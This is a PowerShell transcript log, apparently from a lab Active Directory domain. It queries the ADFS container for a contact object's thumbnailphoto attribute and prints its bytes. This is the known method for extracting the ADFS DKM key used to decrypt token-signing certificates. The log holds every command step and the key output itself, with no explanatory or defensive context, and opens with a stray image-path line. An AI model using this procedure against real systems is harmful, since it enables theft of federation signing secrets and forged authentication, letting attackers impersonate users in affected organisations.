 PS C:\Windows\system32> $base = "LDAP://CN=d39d0d8e-15bd-4e86-9df3-11cf3f37c342,CN=ADFS,CN=Microsoft,CN=Program Data,DC=assassinkitty,DC=com"
**********************
Command start time: 20230410134000
**********************
PS C:\Windows\system32> $ADSearch = [System.DirectoryServices.DirectorySearcher]::new([System.DirectoryServices.DirectoryEntry]::new($base))
**********************
Command start time: 20230410134000
**********************
PS C:\Windows\system32> $ADSearch.PropertiesToLoad.Add("thumbnailphoto") | Out-Null
**********************
Command start time: 20230410134000
**********************
PS C:\Windows\system32> $ADSearch.Filter='(&(objectclass=contact)(!name=CryptoPolicy)(ThumbnailPhoto=*))'
**********************
Command start time: 20230410134000
**********************
PS C:\Windows\system32> $ADUser=$ADSearch.FindOne()
**********************
Command start time: 20230410134000
**********************
PS C:\Windows\system32> $key=[byte[]]$aduser.Properties["thumbnailphoto"][0]
**********************
Command start time: 20230410134002
**********************
PS C:\Windows\system32> [System.BitConverter]::ToString($key)
61-74-17-B5-FD-00-7E-9B-E0-D4-E8-58-53-E2-7E-83-71-96-7C-64-8A-B8-6F-1B-98-A9-D4-3F-72-00-AA-0F
**********************
Command start time: 20230410134208
**********************